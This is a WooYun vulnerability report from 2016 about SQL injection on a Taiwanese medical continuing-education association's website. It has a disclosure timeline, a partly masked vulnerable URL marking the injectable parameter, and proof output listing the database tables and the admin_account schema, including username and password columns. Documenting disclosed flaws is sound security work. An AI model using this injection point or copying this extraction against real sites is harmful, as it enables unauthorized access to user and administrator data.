漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0167602
漏洞标题:台灣醫療繼續教育推廣學會sql注入(dba)(臺灣地區)
相关厂商:台灣醫療繼續教育推廣學會
漏洞作者: 路人甲
提交时间:2016-01-06 23:48
修复时间:2016-02-20 15:48
公开时间:2016-02-20 15:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-06: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
rt
详细说明:

http://**.**.**.**/site_item_list_4.php?site_map_item_id=16*
漏洞证明:

Database: tmcs
[57 tables]
+--------------------------+
| ad_banner |
| admin_account |
| city_name |
| complain_faq |
| epaper_article_subject |
| epaper_main |
| epaper_section_content |
| epaper_send_log |
| epaper_subscriber |
| event_coupon |
| event_news |
| event_news_class |
| event_photo |
| event_photo_pic |
| event_reg |
| event_score |
| event_score_name |
| faq_class |
| faq_rpt |
| forum_class |
| forum_post |
| forum_topic |
| links_rpt |
| marquee_news |
| meeting_record |
| msg_answer |
| msg_question |
| online_journal |
| online_journal_cover |
| order_handout |
| periodical_exam_accomp |
| periodical_exam_answer |
| periodical_exam_question |
| periodical_exam_sel_item |
| periodical_exam_subject |
| periodical_online |
| periodical_online_class |
| periodical_online_faq |
| quest_answer |
| quest_class |
| quest_question |
| quest_question_class |
| quest_replier |
| quest_sel_item |
| quest_subject |
| shop_freight |
| shop_order_detail |
| shop_order_main |
| shop_prod_class |
| shop_prod_item |
| site_content_article |
| site_content_section |
| site_content_upfile |
| site_map_item |
| vote_question |
| vote_sel_item |
| zip_code |
+--------------------------+

Database: tmcs
Table: admin_account
[16 columns]
+------------+------------------+
| Column | Type |
+------------+------------------+
| acc_status | char(1) |
| authority | char(30) |
| dep | tinytext |
| e_mail | varchar(150) |
| end_date | date |
| id | int(10) unsigned |
| job | tinytext |
| keyin_date | datetime |
| keyin_man | varchar(20) |
| pass_word | varchar(13) |
| realname | tinytext |
| remark | text |
| start_date | date |
| upd_date | datetime |
| upd_man | varchar(20) |
| username | varchar(20) |
+------------+------------------+
修复方案:
....
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2016-01-08 04:02
厂商回复:
感謝通報
最新状态:
暂无